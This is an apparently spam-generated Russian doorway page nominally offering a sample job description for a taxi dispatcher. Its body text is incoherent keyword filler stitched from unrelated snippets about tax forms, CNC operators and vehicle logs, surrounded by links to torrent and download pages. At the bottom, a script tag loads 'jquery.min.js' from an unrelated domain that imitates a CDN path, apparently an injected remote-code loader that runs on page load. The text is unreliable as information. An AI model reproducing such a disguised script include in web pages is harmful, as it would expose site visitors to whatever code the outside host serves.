

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-dolzhnostnaya-instrukciya-operatora-taksi-obrazec.html
body_size: 2507
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Должностная инструкция оператора такси образец - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Должностная инструкция оператора такси образец</h2>
                            </header>
                            <p>Должностная инструкция оператора, должностные обязанности оператора, образец. Должностная инструкция оператора станков с ЧПУ (числовым программным управлением) — это. Подробно про единую упрощенную налоговую декларацию в 2019 году. Скачать и заполнить. Подробно про налоговую декларацию по ЕНВД для ИП и ООО в 2017 году. Срок сдачи, штрафы. Перечень документов по всем юридическим вопросам. Образцы и шаблоны составления актов. 
Образец журнала учета выхода автомобиля на линию и возврата с линии. В организациях. Допуск к работе с газовым оборудованием. Добрый день. Я ИП, коды ОКВЭД 95.00, 45.31, 45.33, 45.42, 45.44 Общероссийский классификатор управленческой документации ОК 011-93 (ОКУД) (утв. и введен. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Электронное приложение к журналу «Главная книга» - 8 полезных семинаров в год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-vasilya-fattahova-skachat-pesni.html">Василя фаттахова скачать песни</a></li>
                                <li><a href="qwdz-enn-iz-zelenyh-krysh-3-skachat-torrent.html">Энн из зеленых крыш 3 скачать торрент</a></li>
                                <li><a href="qwdz-stalker-zov-pripyati-mod-chernyy-stalker-skachat.html">Сталкер зов припяти мод черный сталкер скачать</a></li>
                                <li><a href="qwdz-shemy-lampy-energosberegayuschie-shemy.html">Схемы лампы энергосберегающие схемы</a></li>
                                <li><a href="qwdz-skachat-divergent-veronika-rot-kniga.html">Скачать дивергент вероника рот книга</a></li>
                                <li><a href="qwdz-karta-kuybyshevskogo-rayona-nso-skachat.html">Карта куйбышевского района нсо скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-nuki-pepel-minus-skachat.html">Нуки пепел минус скачать</a></li>
                                            <li><a href="qwdz-skachat-zombie-2015-torrent-igra.html">Скачать zombie 2015 торрент игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-tekst-pesni-ryzhik-tamara-miansarova.html">Текст песни рыжик тамара миансарова</a></li>
                                            <li><a href="qwdz-skachat-fotoshop-na-video.html">Скачать фотошоп на видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-tyuremnyy-blok-4-torrent.html">Тюремный блок 4 торрент</a></li>
                                            <li><a href="qwdz-raspisanie-elektrichek-belgorod-harkov.html">Расписание электричек белгород харьков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kak-v-vorde-dobavit-stolbec.html">Как в ворде добавить столбец</a></li>
                                            <li><a href="qwdz-microsoft-office-word-download.html">Microsoft office word download</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
